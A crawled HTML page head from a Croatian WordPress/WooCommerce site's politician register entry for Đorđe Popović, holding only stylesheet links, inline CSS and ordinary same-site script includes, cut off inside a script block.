

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.znase.com/registar/politicar/dorde-popovic
body_size: 25447
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.znase.com/xmlrpc.php">

	<title>Đorđe Popović &#8211; ZNA SE</title>
        <style type="text/css">
            #woopcomm .wpc-form-wrapper{ background:#f9f9f9; }#woopcomm .wpc-comment .wpc-comment-right{ background:#fefefe; }#woopcomm .wpc-reply .wpc-comment-right{ background:#f8f8f8; }#woopcomm .wpc-comment-text{ font-size:14px; color:#555; }#woopcomm .wpc-role-member .wpc-comment-author,#woopcomm .wpc-role-member .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-support .wpc-comment-author, #woopcomm .wpc-role-support .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-customer .wpc-comment-author, #woopcomm .wpc-role-customer .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-guest .wpc-comment-author, #woopcomm .wpc-role-guest .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-member .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-support .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-customer .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-guest .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-comment-footer a{ color:#85ad74; }#woopcomm .wpc-comment-footer .wpc-vote-result{ background:#85ad74; }#woopcomm .wpc-reply-link, #woopcomm .wpc-vote-link, #woopcomm .wpc-share-link,#woopcomm span.wpc_cancel_edit,#woopcomm span.wpc_save_edited_comment,#woopcomm span.wpc_editable_comment { color: #85ad74; }#wpc_openModalFormAction > div#wpc_response_info a.close { background: url("https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/x.png") no-repeat; }
        </style>
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZNA SE &raquo; Kanal" href="https://www.znase.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ZNA SE &raquo; Kanal komentara" href="https://www.znase.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.znase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.znase.com%2Fregistar%2Fpoliticar%2Fdorde-popovic" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.znase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.znase.com%2Fregistar%2Fpoliticar%2Fdorde-popovic&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.znase.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.znase.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.znase.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.znase.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://www.znase.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.znase.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.znase.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.znase.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woodiscuz-modal-box-css-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/modal-box/modal-box.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-validator-style-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/css/fv.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-tooltipster-style-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/tooltipster/css/tooltipster.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-frontend-css-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/css/woodiscuz-frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://www.znase.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.znase.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.znase.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755172167&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.znase.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-layout-wrapper-boxed-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.znase.com/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%2C700%7COswald%3A400%2C600%2C500&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://www.znase.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
